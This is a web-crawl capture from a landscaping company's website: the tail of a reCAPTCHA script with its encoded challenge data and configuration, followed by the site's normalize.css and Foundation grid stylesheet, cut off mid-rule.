OrPsOSwqTCtcKWdsKUB8KUwqBRwol9wo7Coh/CtE8zwq7CjS9vwqrCsBDDr8ODE8OYRF1AFcK9IhNCwq/DrMOOw69zdMKvRE7DgjvDnTvCgMK5LSRqacOjw63ChCzCrsOfwpDChHhFXjzCq8O5w7DDiMOUwpbCtkwawqPDq8Kswqt3w7p0w7NUJQwGw4zDn8KmPyzCg8OhcDXDhWLDnMONZVAyw50FwpodwpNkw4/[base64]/[base64]/ChRTDr8KjVj8QwrnCjksQw7/CszhURXzDi8OwwqwuwrjCp8O7wpshwqs6DsOQw5nCi2/ClcO9wrnCpsOkwrVfw75RLhfDpzpKwqVhw5FqJwbCqAozJMKuSUkuWQDChsKTwoHCsCLCr8KKw7sHAsKqKsO/wrgXwqLCmcKCM8KLwrghwokkwosaSH/CvTpMwr1TwowTwrHCqcK7P8ONwrfDsBgbw78TcsO0bEXCuyAVw60vOBhsw7vCrABKUsO4NcO3JsKyUsKDTGHCtlTDv8O/AcKGBijCszbDucKKFcOhw5V/c8Kmb8K1w7fCu8OawpA9acOswqXDpWfCvsOYwqXDi8OOEUg7FSrDjGrDgxcQXcKkPiXDksKDw4kADDcLwr3CjMKOZ2nCsWxEwrbCkjhIKcKrV8ONwpNRwqJdFjglwojCvw7Cn8KbHXIBcANfAV7CtsOrezvDhnfCpVQhSMOew63CgsOsKAl7wpYzwqfCqXIRZl/CljUGwoFTwp9MWmsPEcOewqnCj8KXwrxhw5jDusKTbAXChcOkw5BswoTClHPCpcOFGz/[base64]/DlkJ9woXDjsOSH2nCkjTCo8OKJsKaWsK+BMOKwpzCmRQXwpoQw7nDglPCncKlP8OHwovDvcObw6oXwr1+w58/LBnCncKvf8KqAMOJGFzDnEHCosK/w4fDrRgzwr9Yw7PDhcOWwq1ewo3CqcKYfcKFA8KhI8KveHPDuXNKworDr0txTAzClcOIVn1zAcOPasKOw79vTi7DkMOxFcO/T2rDql/[base64]/w5Mow5ZvOsKqw4kwwqTDoh0HZlghwqN/wo5vUTd3EsKfw4XDksKfwqnCt3XChV8iccOWJMOvFcOowq7CncKGD07Du3JsPjnDl8OrK8O8B1gAUMOTAlHDj8KFLcOjwojCksOIaMKewrfDqTnDlRbDqBjCrsODw5LCi8K2YjlPJmVORE/[base64]/[base64]/[base64]/DtsKPwrbCs8K+G8O/Mx0SaAQrf0cBT8OMbMKtwoLDmMKuwocKwpDCkMOYw553QcOjdcKNXsO8w5UMw63CocOIwpvDsMOAwpENZk3CiXDCucOxUj3Cl8KFw47CiRbCv03DmcKCwrpkD8OdecOTw77DnALDgRdXwoHDtMK3ZcKow5/DssOxwqJ7PMORw6XDvsOGKcKSw4VJNcK1LSTDr8KJwpDCgzU0w5PDlsKhXh/Dr0vDtcK3w5VKw7d7O8KpwoElSsOdRkjCpMO6F0/CgGfDixhBccOEbEHDglPCrwXDkXzCmnPCrFUXZcKhZ8K2wqTCl8KBwq3DgjnDhG/Ds1bCnsOmw7cTLU7DjhrDn0jCmMK2CcKrw451wqpwRMKVUTJCw6VTDQZqw7XDmcOfQ8KqVxXCvlvDtMOvwpTDgnUcwrvDm1zDiXIRQBTClGEPfDnDksK1CcKAw7lJw4Azw6VcSDNQU3PCscOBw4XCgk5lwqbChB/[base64]/[base64]/Dk8OIwrFnPTw6wq3Dvn7CgRwWZ8K8dMKcwqDCt8OFwpFswofCnsKNwocaTTQQKitTwrlOw4HDmsOgVMKLHC7DjcKKwoHCgMOoI8OjR8OhFMK0csKPZhfDpRnCpg3Dsn7CksOfFT7Do3jDrsKOw5QHwpPDkVBQwqzDpcOYZsKNXVxKDG4qw4dtVsKNwr/DiiVdL8OXwrssw7R/[base64]/w5o6DMK5dhVlw65gwrvCrBpTW8OPDkbCgcK+KVTCs8OlPiBzwplkw6JDfcKSw5DChMOIPsO/[base64]/[base64]/CgCdSejxHOsKzG8OfFsO4VMKewrEzwpvCn8ORAsK4QgPDsy8Lwr4KXsKawqbDvcKPwqENwoFHMF/CtFjCrCXDu2XCvTJMwqYnDiYTHl1nwpQ/XcKJwrbDgE3CvcO5Hl/CnxjDuibCtWt7MGo7RzwPw697DMKlVcOqw6peMF/CrsOWw53DoR7CssOfSxYSOR3DkMOMwpxPw4JtwoLDqFgQasKkIMKwUVvCijAuwrjDmMOfwrULwoMZYsOVw68aw4AowrJGf8Ouw47Cu8KvAsOnVm/[base64]/[base64]/wqwiwoNSfEjDlcOKFgA4wr/CuQrCnF7DoxEfEDBNwpvDuU14D1nDiVTDrMKZa3dWw7B8VyQgacKZe8OOJ3/Cl2XDk8Oqw4IEwoVAf2Quw4Rtw4nCkDjCmV0xDMOMfl88wrpPf8OaI8Omw63DqANNwrdXw7fCgxXDj1LDsMK/BB3DqnrCilFVwrkadS7CkcKZwoshS8KWw5/[base64]/DssOawp3CrMOqScKbdMOfelwXwpwJw7hRCkzDl2/ChWHDv8Oew5sfQMORV2cnwoAaG8KVIyMZw67Cq8Krw4vCvMK2w7wjTcObwr/[base64]/CpBzDohU+GsKJwrxew4DDnwM/wrRXXMO2w4zCjsKBVSLDhEsFwqfCpG8zwqh1ZATDuQzCmsORw4LCt1/DnTbClAwnR8K0w4XDicKVw6/CrHwVw5rDksKPQgHCl8Klw6DCtMOXC0kbwqjDiRQCbwpXw4TDvcKNwoPCuhEVNDLDtkbDjcK/P8KPA1xfw6/DoMKBLcONwo13w60+w6jDkBTDrXhGGF3DvMKua8Kjw5Vuw5XDs2XDhlcPw5fDvH7CvMOxPVwxOD1HaWXDsHFlwrjDuGXDrMO4wqrDqRbChsOjZMKQw5/[base64]/CosKaf2bClsKgSMKoN8OkwqlXb8KwenAmw6XDtFvDgRsYw58VSAZKwqlIwojDpA/[base64]/[base64]/CoGbDjsK1eMO4wqrDiMKLwpDDlW4JwoFYw47Cr8OyHcOZwo3Clj4UJTRzRMKVw75XBA8SwpsKdcKlwrLCtcKxH1bDoMOrHMOJVsOBJhY2w4rChsOtbFXDlcOQNELCgMOhQ8KcwpR/fjfCqsO6wrjDk8O0BcKow5s6wo0kHCFNP2RXwrvCrcOsQwFbO8Kqwo3DhcOgw7E4wrfDtAIwY8K+woA7JETCvMKrw7PDnnXDvBzDtcKHw7pJVDhtw602w6XDlMO8w7lAwojDqQIgwpTCpsO2BUZRwr1iw7QPw5QIwqEjBMK/w5B4eTc7PWrCqkoGOWIgw5TCrlF+BGLCnA3DgsKfJ8K1RGjCs0xJGMKRwqnCsTsYw5TCrg/Cu8KxDsKtGCZ9QsKGwq42w7c3bMOqf8OGOjTDn8KDTWQHwrXCm358CcOHw5HCv8KXwpPDnsK6w5p9w6Y+woZMw49Ow4TDpXJCwqwrCifCscOHV8Olwplcw6bCqDh+w5lww6fDtXnDijTCmsKhwppbIsOFOcKPQxPCkMKsCMKVw69swpvCs1V2w6slLF/CjQs+woZXNSYbGk7CjcKVw73Dv8OBVXFfwoTCiBAaUsOyQzZaw48twpLClWTDoFvDoEHCvcO/wo4Lw6hXwoLChsOkW8O4ezzCocKAwoMFw6Riw6BTw4Nhw6Upwrhuw4AmI35Vw6kqK3UNURvCqmpxw7nDtcKgw77CvsKeTcO8EMK0w6hVw51wZU/DlzgMEE0BwpHDnzITw6TDssKsw6MyB3tbwo/[base64]/w7nCiwnClcOJw67CmWYJFsKvC3UxbMOpQ8O/wojDl8O4w7ouw6LDqMO1fWXDp2cdwq/DmHZ4X8K5wqtZwrjChzrCgkBAcQAiw7XDocOBwoRwwpcnworDisK+RHXDicKkwrtmwpspT8KCZTbCmMKkw6XCiMKLw73CvCYtw5PDujcGwqIvehTCj8O/Cx0ffTgwZsOOaMOeQzd+N8Otw6HDuXItw6h9HhTDh1RNw53Co1bDosKCMTpQw6jCh1V5wpfCgRt8TXjCmxTCozzClMOKwqbDg8OzX3zDliPDl8OGJyVFw4TCoEddwq8eecK2L8OMSxZ7w5xAf8KYClMcwrd6wonDqMKDIcOMLC/CrgzCiXHDrTTDn8OCw4vDvsOawrt5BsOkOGx/WU1NNhnCkE3CpXDClUTDu3ICDMKaIMKfwo3CqxnCvmTDq8KAGTzDlMKqfsOnwojDvcOjCcOFE8O1w7ATYBomw5XDiSTCrcK3w7rCuQvClEDDlCFiw6fCmMOPwq4yIcKFw5DCsynDp8OIMQjDr8OewrsjaiN0O8KVEGFIw4pTUcOcwo/CrcKeK8K1w4XDj8KSwpPCmxJrw5VIwpgbw6LDusO6XWPCnVnCvsKwORMKwphLwpR8HsKScDUcwpHCicOow7Q4LSs5T8KnGMKQXsK+OSJxw6cbw7N/TMO1J8OrLMOlR8O6w5Jlw6TCiMK1w4XCgVZ6YcKMw6I0wqjCh8KfwqhlwrlLIAo7dMKhwq4iw7lUCyfDlGHCrMOgDhTClsKVwrTCvmTDpCVUY2s2AlHCj1LCl8K0Xj5AwrPDh8O5LwwRPcOBMFc3wo1uwot2NcORwoTCmRIxwq4/LlPDjD7DksOdw7EIOcOCQcONwqYzXSPDmsKkwpDDk8Kxw4DCtcK6cTrCqcKkGsKxw6smU3F4CjHCpsKGw6zDtMKlwp3DqjZ/JXpWQTjCnsKVScOgR8Kmw6fDjcOXwqhNRcOtZcKBw7nDvMOgwqbCpAkvEsKZEis6P8KMw7UfQMKrWMKew4TCqMK/VTVSN2bCvcOZeMKaD04zVyfCgMO7EEl7FUkxwrNVw6MHC8OQwqtaw4fDnil6QCbCusKDw7l5wqQIAioHw4PDgsK+FMO5dn/Co8OGw6jDm8O1wrnDosKZwo/CmA3Dr8K9woo7wprCocKHK1nCgClxa8K/wpjDmcOJwp0kw6p/[base64]/Cu8OQw6zDhEfDu2FoLjhiQy9Uw6RhIcOpwodTwqHDr1RVAzLCr1IMwr83wqxhw5LDtx3Cq1ZFw4nCn2tlwoDDt2DDs3hCwo1AwrVfw7U5QC/[base64]/wpJrw5HCgkfDm8Kjd8Orw6how6jCtQHCs394Qj3CjcKPw6VuT2DCtGXCj8KJKlvDkgouInTDngPDhMODw7IHWXdrHcOuw6/CkURwworCgMOcw5oBwplRw68Rwp4XJMK0wq7CmsOFw7QyGgxNcMKSan/CvMK4D8Krw4QQw4wXw7sBGkwswpzDssKWw7fCswk2wp4kw4Rjw68Xw47CgX7CvFfCrsOTHDbCjsOkenfClcKKL27DpcOuYmB4WVJqwpDDmS8BwqwNw6p3w5Qhw7ZISwvCpzkSF8O4wrrCjMODQcOqWk/[base64]/wotyDxpRDjZPQsObESjDlsKOQB8EwrAzw5TDvsKSScKeXTjCkQZuw48NMF7CrnBZdsOywqjCikfCh0ZdeMOZdTBdwqLDoUQAw6AaTsKSwqbCucOMDsOFw53ChHjDozNVw51hw4/Cl8OPw6M5PsKgw6DCksKQwogXe8KwUMO3J0PClGDCtMKaw5hWT8OIHcK0w7ZtBcKqw4vClncEw7rDmg/[base64]/CjFnCsMK8JcKrw4UUEkIJc8Ocw5hdKxPDv8OxDMKGwp/DoWszfAXCryAbw7xKw6nDjSnChyNEwqzDkMKlw6tDwrHCvEskKsOufl0ywrNCMsKkVDTCmMKCQgjDoFw4w4o+R8KlBsKww4V/VcKtUCjDjGJZwqcSwqhzVnhff8K/K8K4wrZPdsKmesO6XncAwobDtEHDrMK/wpBqLEUNSi0fwqTDvsOpw4/CvMOEDmfDmUF+asKIw6ogZsObw4XCoBJqw5TCr8KJWgZhwrMEd8OuM8Ofwr5sNWrDmU1DU8OYKSbCvMKHK8KtQUXDnl/DqsOMVwhNw45TwqzChwPCnRPCkRDDgsOKwqjChsKhMMKZw5kaC8OXwpckw6puY8ORTCTDigMJwrjDjMKmwrzDmTTCi3jCqjdybcOjRMO5VAvCkMOBwpJzw4gjBDjCuijCrcKNwpfCrcKGwr/[base64]/CisKRA8OpBVnDvgQsecK/w7gSwqQqw75fw6RgwqvCqgZidcOwLsOSwpwrwr/DjMOwM8K5ZwLCscKSw7TCvsKCwq8aAMKZw7PDhTwaA8OHwpYZU2ZsSMOFwrduMBVkwrkOwp9hwqnCucKzw4dHw4plw4zCtBxMXMKZw4jCiMOPw7bCjAzCucKBJFUBw7cHM8OXw7cMPnDCsEzCpgtZwrvDvBXDkFLClcOcZ8OXwrlXwqvCh0/CskHDuMKiAgTDpMOgQcK2wpHDnn9DDXTCrMO5Pl7CqWpMwrrDn8K2bz7DqsO9w55Dwq5cBMOmM8KTZyjCpFDCjmY4w7EEP0TChMK1wozCl8Kpw7TDmcOpw78ww7FWwq7CnsOowrrCgcO/w4Ijw5vCuEjCo2xiworDssKPw4TCmsOCwrvChMKgVVzCk8K5fxMkMsK2DcKuAQfChsK0w7JNw7PCnMOGwo3DtjNcVMKjHsK/w7bCj8KiMlPClBxBwqvDl8KcwrXDp8KuwpQ+wpkkwpTDm8KIw4jDrMKEQMKNZz7DjcK7I8KLXmfCicK5VHzCjMOeA0TChMKwfMOEbcOTwo4mw6cJwqFJw6/DomfCnsOYC8Ouw7/DoFTDsV8GVAPCmV1NbCzDpmXClkzDk27Dh8OGw6h/w7vCj8ObwoM0w7UlQ20mwoYwMcO4asOpIMKMwrIEw6c1w5nClw3DgMO0SMK8w57ClsOHw61KS2zCu2DCicKtwqPCuzlCbnxmwrJ8IMKAw7R7dMOEwqNGwpQGUsO7FwNfwonDnsOEKMOgw5B/[base64]/Dq0AnIcKcw6DCpsOgBsOOwrYVBcOSCcOtSEtGw4cCIMKvwobDuQHDucOFYDZQXhIkwqzChEtSw7HDuSBwAMKiw7ZVFcOpw4zDuArCiMOPwpPCrQ1GKSbCtcOmO0XClWtZPTLDs8ODwpbDjcOJw7zCpnfCssK5NAPCnsK6wpEJwq/DnD1Lw4kiQsKtXMKfw6/DhcKuaB5twqrDhlIaSQJlJ8K+w4ZLPcKEwpfDmnbDoxQvK8OwLkTCj8Kzwq3CtcKCwqPDmFZ6fAcwYyJ4AsOnw4taQl3DjcKdBsKlejrCkk7CkjvClMO4w6PClTXDr8Kdwq3Ds8O7S8OwYMOyOk/DtD0lPMOlw73Ck8KUw4TDn8KKw75rwqhiw5/[base64]/CmSjCoHbDpsOFesONacOLfsKwwogtSsOQwqHCnsO5finCiTUAwqfCj3IuwoxDwo3DuMK/[base64]/DtX02b8KVw7UXW8Kowo8VwrDDs8OrCD/[base64]\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.triplejlawnandlandscape.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22gi/hBofERmfUN8zAirejS53pyqNw/oKDcttDs7lMjQQ\\u003d\x22,1,0,null,1,1768355747806,0,0,[1,233,83,2],null,[181],\x22RC-T9jch8jBG9vFtg\x22,null,null,null,null,null,\x220dAFcWeA5pclNi6RiyFbUH64LypxK1IiGf0zpZAwn2FxaRlRh0JVrraLmIDm6uWuiyirR6PN3pIi_Ac4I55F1jpN_GwpJ4Y9qYWw\x22,1768438547631]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.triplejlawnandlandscape.com/css/main.css
body_size: 100248
content:
@charset "UTF-8";
/*======================================= Imports =======================================*/
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/** 1. Set default font family to sans-serif. 2. Prevent iOS and IE text size adjust after device orientation change, without disabling user zoom. */
html { font-family: sans-serif; /* 1 */ -ms-text-size-adjust: 100%; /* 2 */ -webkit-text-size-adjust: 100%; /* 2 */ }

/** Remove default margin. */
body { margin: 0; }

/* HTML5 display definitions ========================================================================== */
/** Correct `block` display not defined for any HTML5 element in IE 8/9. Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox. Correct `block` display not defined for `main` in IE 11. */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }

/** 1. Correct `inline-block` display not defined in IE 8/9. 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera. */
audio, canvas, progress, video { display: inline-block; /* 1 */ vertical-align: baseline; /* 2 */ }

/** Prevent modern browsers from displaying `audio` without controls. Remove excess height in iOS 5 devices. */
audio:not([controls]) { display: none; height: 0; }

/** Address `[hidden]` styling not present in IE 8/9/10. Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22. */
[hidden], template { display: none; }

/* Links ========================================================================== */
/** Remove the gray background color from active links in IE 10. */
a { background-color: transparent; }

/** Improve readability of focused elements when they are also in an active/hover state. */
a:active, a:hover { outline: 0; }

/* Text-level semantics ========================================================================== */
/** Address styling not present in IE 8/9/10/11, Safari, and Chrome. */
abbr[title] { border-bottom: 1px dotted; }

/** Address style set to `bolder` in Firefox 4+, Safari, and Chrome. */
b, strong { font-weight: bold; }

/** Address styling not present in Safari and Chrome. */
dfn { font-style: italic; }

/** Address variable `h1` font-size and margin within `section` and `article` contexts in Firefox 4+, Safari, and Chrome. */
h1, .sub-banner #sub-banner-container > * { font-size: 2em; margin: 0.67em 0; }

/** Address styling not present in IE 8/9. */
mark { background: #ff0; color: #000; }

/** Address inconsistent and variable font size in all browsers. */
small { font-size: 80%; }

/** Prevent `sub` and `sup` affecting `line-height` in all browsers. */
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

/* Embedded content ========================================================================== */
/** Remove border when inside `a` element in IE 8/9/10. */
img { border: 0; }

/** Correct overflow not hidden in IE 9/10/11. */
svg:not(:root) { overflow: hidden; }

/* Grouping content ========================================================================== */
/** Address margin not present in IE 8/9 and Safari. */
figure { margin: 1em 40px; }

/** Address differences between Firefox and other browsers. */
hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; }

/** Contain overflow in all browsers. */
pre { overflow: auto; }

/** Address odd `em`-unit font size rendering in all browsers. */
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

/* Forms ========================================================================== */
/** Known limitation: by default, Chrome and Safari on OS X allow very limited styling of `select`, unless a `border` property is set. */
/** 1. Correct color not being inherited. Known issue: affects color of disabled elements. 2. Correct font properties not being inherited. 3. Address margins set differently in Firefox 4+, Safari, and Chrome. */
button, input, optgroup, select, textarea { color: inherit; /* 1 */ font: inherit; /* 2 */ margin: 0; /* 3 */ }

/** Address `overflow` set to `hidden` in IE 8/9/10/11. */
button { overflow: visible; }

/** Address inconsistent `text-transform` inheritance for `button` and `select`. All other form control elements do not inherit `text-transform` values. Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera. Correct `select` style inheritance in Firefox. */
button, select { text-transform: none; }

/** 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio` and `video` controls. 2. Correct inability to style clickable `input` types in iOS. 3. Improve usability and consistency of cursor style between image-type `input` and others. */
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; /* 2 */ cursor: pointer; /* 3 */ }

/** Re-set default cursor for disabled elements. */
button[disabled], html input[disabled] { cursor: default; }

/** Remove inner padding and border in Firefox 4+. */
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

/** Address Firefox 4+ setting `line-height` on `input` using `!important` in the UA stylesheet. */
input { line-height: normal; }

/** It's recommended that you don't attempt to style these elements. Firefox's implementation doesn't respect box-sizing, padding, or width. 1. Address box sizing set to `content-box` in IE 8/9/10. 2. Remove excess padding in IE 8/9/10. */
input[type="checkbox"], input[type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; /* 1 */ padding: 0; /* 2 */ }

/** Fix the cursor style for Chrome's increment/decrement buttons. For certain `font-size` values of the `input`, it causes the cursor style of the decrement button to change from `default` to `text`. */
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

/** 1. Address `appearance` set to `searchfield` in Safari and Chrome. 2. Address `box-sizing` set to `border-box` in Safari and Chrome. */
input[type="search"] { -webkit-appearance: textfield; /* 1 */ -webkit-box-sizing: content-box; box-sizing: content-box; /* 2 */ }

/** Remove inner padding and search cancel button in Safari and Chrome on OS X. Safari (but not Chrome) clips the cancel button when the search input has padding (and `textfield` appearance). */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

/** Define consistent border, margin, and padding. */
fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; }

/** 1. Correct `color` not being inherited in IE 8/9/10/11. 2. Remove padding so people aren't caught out if they zero out fieldsets. */
legend { border: 0; /* 1 */ padding: 0; /* 2 */ }

/** Remove default vertical scrollbar in IE 8/9/10/11. */
textarea { overflow: auto; }

/** Don't inherit the `font-weight` (applied by a rule above). NOTE: the default cannot safely be changed in Chrome and Safari on OS X. */
optgroup { font-weight: bold; }

/* Tables ========================================================================== */
/** Remove most spacing between table cells. */
table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

meta.foundation-version { font-family: "/{{VERSION}}/"; }

meta.foundation-mq-small { font-family: "/only screen/"; width: 0; }

meta.foundation-mq-small-only { font-family: "/only screen and (max-width: 40em)/"; width: 0; }

meta.foundation-mq-medium { font-family: "/only screen and (min-width:40.0625em)/"; width: 40.0625em; }

meta.foundation-mq-medium-only { font-family: "/only screen and (min-width:40.0625em) and (max-width:64em)/"; width: 40.0625em; }

meta.foundation-mq-large { font-family: "/only screen and (min-width:64.063em)/"; width: 64.063em; }

meta.foundation-mq-large-only { font-family: "/only screen and (min-width:64.063em) and (max-width:90em)/"; width: 64.063em; }

meta.foundation-mq-xlarge { font-family: "/only screen and (min-width:90.0625em)/"; width: 90.0625em; }

meta.foundation-mq-xlarge-only { font-family: "/only screen and (min-width:90.0625em) and (max-width:120em)/"; width: 90.0625em; }

meta.foundation-mq-xxlarge { font-family: "/only screen and (min-width:120.0625em)/"; width: 120.0625em; }

meta.foundation-data-attribute-namespace { font-family: false; }

html, body { height: 100%; }

*, *:before, *:after { -webkit-box-sizing: border-box; box-sizing: border-box; }

html, body { font-size: 100%; }

body { background: #0f2f62; color: #555555; cursor: auto; font-family: "Roboto", Helvetica, Roboto, Arial, sans-serif; font-style: normal; font-weight: 400; line-height: 1.5; margin: 0; padding: 0; position: relative; }

a:hover { cursor: pointer; }

img { max-width: 100%; height: auto; }

img { -ms-interpolation-mode: bicubic; }

#map_canvas img, #map_canvas embed, #map_canvas object, .map_canvas img, .map_canvas embed, .map_canvas object, .mqa-display img, .mqa-display embed, .mqa-display object { max-width: none !important; }

.left { float: left !important; }

.right { float: right !important; }

.clearfix:before, ul.two-columns:before, ul.three-columns:before, .articles-list article[class*="article-id-"]:before, .clearfix:after, ul.two-columns:after, ul.three-columns:after, .articles-list article[class*="article-id-"]:after { content: " "; display: table; }

.clearfix:after, ul.two-columns:after, ul.three-columns:after, .articles-list article[class*="article-id-"]:after { clear: both; }

.hide { display: none; }

.invisible { visibility: hidden; }

.antialiased { -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

img { display: inline-block; vertical-align: middle; }

textarea { height: auto; min-height: 50px; }

select { width: 100%; }

.row { margin: 0 auto; max-width: 78.75rem; width: 100%; }

.row:before, .row:after { content: " "; display: table; }

.row:after { clear: both; }

.row.collapse > .column, .row.collapse > .columns { padding-left: 0; padding-right: 0; }

.row.collapse .row { margin-left: 0; margin-right: 0; }

.row .row { margin: 0 -0.9375rem; max-width: none; width: auto; }

.row .row:before, .row .row:after { content: " "; display: table; }

.row .row:after { clear: both; }

.row .row.collapse { margin: 0; max-width: none; width: auto; }

.row .row.collapse:before, .row .row.collapse:after { content: " "; display: table; }

.row .row.collapse:after { clear: both; }

.column, .columns { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 100%; float: left; }

.column + .column:last-child, .columns + .column:last-child, .column + .columns:last-child, .columns + .columns:last-child { float: right; }

.column + .column.end, .columns + .column.end, .column + .columns.end, .columns + .columns.end { float: left; }

@media only screen { .small-push-0 { position: relative; left: 0; right: auto; }
  .small-pull-0 { position: relative; right: 0; left: auto; }
  .small-push-1 { position: relative; left: 8.33333%; right: auto; }
  .small-pull-1 { position: relative; right: 8.33333%; left: auto; }
  .small-push-2 { position: relative; left: 16.66667%; right: auto; }
  .small-pull-2 { position: relative; right: 16.66667%; left: auto; }
  .small-push-3 { position: relative; left: 25%; right: auto; }
  .small-pull-3 { position: relative; right: 25%; left: auto; }
  .small-push-4 { position: relative; left: 33.33333%; right: auto; }
  .small-pull-4 { position: relative; right: 33.33333%; left: auto; }
  .small-push-5 { position: relative; left: 41.66667%; right: auto; }
  .small-pull-5 { position: relative; right: 41.66667%; left: auto; }
  .small-push-6 { position: relative; left: 50%; right: auto; }
  .small-pull-6 { position: relative; right: 50%; left: auto; }
  .small-push-7 { position: relative; left: 58.33333%; right: auto; }
  .small-pull-7 { position: relative; right: 58.33333%; left: auto; }
  .small-push-8 { position: relative; left: 66.66667%; right: auto; }
  .small-pull-8 { position: relative; right: 66.66667%; left: auto; }
  .small-push-9 { position: relative; left: 75%; right: auto; }
  .small-pull-9 { position: relative; right: 75%; left: auto; }
  .small-push-10 { position: relative; left: 83.33333%; right: auto; }
  .small-pull-10 { position: relative; right: 83.33333%; left: auto; }
  .small-push-11 { position: relative; left: 91.66667%; right: auto; }
  .small-pull-11 { position: relative; right: 91.66667%; left: auto; }
  .column, .columns { position: relative; padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; }
  .small-1 { width: 8.33333%; }
  .small-2 { width: 16.66667%; }
  .small-3 { width: 25%; }
  .small-4 { width: 33.33333%; }
  .small-5 { width: 41.66667%; }
  .small-6 { width: 50%; }
  .small-7 { width: 58.33333%; }
  .small-8 { width: 66.66667%; }
  .small-9 { width: 75%; }
  .small-10 { width: 83.33333%; }
  .small-11 { width: 91.66667%; }
  .small-12 { width: 100%; }
  .small-offset-0 { margin-left: 0 !important; }
  .small-offset-1 { margin-left: 8.33333% !important; }
  .small-offset-2 { margin-left: 16.66667% !important; }
  .small-offset-3 { margin-left: 25% !important; }
  .small-offset-4 { margin-left: 33.33333% !important; }
  .small-offset-5 { margin-left: 41.66667% !important; }
  .small-offset-6 { margin-left: 50% !important; }
  .small-offset-7 { margin-left: 58.33333% !important; }
  .small-offset-8 { margin-left: 66.66667% !important; }
  .small-offset-9 { margin-left: 75% !important; }
  .small-offset-10 { margin-left: 83.33333% !important; }
  .small-offset-11 { margin-left: 91.66667% !important; }
  .small-reset-order { float: left; left: auto; margin-left: 0; margin-right: 0; right: auto; }
  .column.small-centered, .columns.small-centered { margin-left: auto; margin-right: auto; float: none; }
  .column.small-uncentered, .columns.small-uncentered { float: left; margin-left: 0; margin-right: 0; }
  .column.small-centered:last-child, .columns.small-centered:last-child { float: none; }
  .column.small-uncentered:last-child, .columns.small-uncentered:last-child { float: left; }
  .column.small-uncentered.opposite, .columns.small-uncentered.opposite { float: right; }
  .row.small-collapse > .column, .row.small-collapse > .columns { padding-left: 0; padding-right: 0; }
  .row.small-collapse .row { margin-left: 0; margin-right: 0; }
  .row.small-uncollapse > .column, .row.small-uncollapse > .columns { padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; } }

@media only screen and (min-width: 40.0625em) { .medium-push-0 { position: relative; left: 0; right: auto; }
  .medium-pull-0 { position: relative; right: 0; left: auto; }
  .medium-push-1 { position: relative; left: 8.33333%; right: auto; }
  .medium-pull-1 { position: relative; right: 8.33333%; left: auto; }
  .medium-push-2 { position: relative; left: 16.66667%; right: auto; }
  .medium-pull-2 { position: relative; right: 16.66667%; left: auto; }
  .medium-push-3 { position: relative; left: 25%; right: auto; }
  .medium-pull-3 { position: relative; right: 25%; left: auto; }
  .medium-push-4 { position: relative; left: 33.33333%; right: auto; }
  .medium-pull-4 { position: relative; right: 33.33333%; left: auto; }
  .medium-push-5 { position: relative; left: 41.66667%; right: auto; }
  .medium-pull-5 { position: relative; right: 41.66667%; left: auto; }
  .medium-push-6 { position: relative; left: 50%; right: auto; }
  .medium-pull-6 { position: relative; right: 50%; left: auto; }
  .medium-push-7 { position: relative; left: 58.33333%; right: auto; }
  .medium-pull-7 { position: relative; right: 58.33333%; left: auto; }
  .medium-push-8 { position: relative; left: 66.66667%; right: auto; }
  .medium-pull-8 { position: relative; right: 66.66667%; left: auto; }
  .medium-push-9 { position: relative; left: 75%; right: auto; }
  .medium-pull-9 { position: relative; right: 75%; left: auto; }
  .medium-push-10 { position: relative; left: 83.33333%; right: auto; }
  .medium-pull-10 { position: relative; right: 83.33333%; left: auto; }
  .medium-push-11 { position: relative; left: 91.66667%; right: auto; }
  .medium-pull-11 { position: relative; right: 91.66667%; left: auto; }
  .column, .columns { position: relative; padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; }
  .medium-1 { width: 8.33333%; }
  .medium-2 { width: 16.66667%; }
  .medium-3 { width: 25%; }
  .medium-4 { width: 33.33333%; }
  .medium-5 { width: 41.66667%; }
  .medium-6 { width: 50%; }
  .medium-7 { width: 58.33333%; }
  .medium-8 { width: 66.66667%; }
  .medium-9 { width: 75%; }
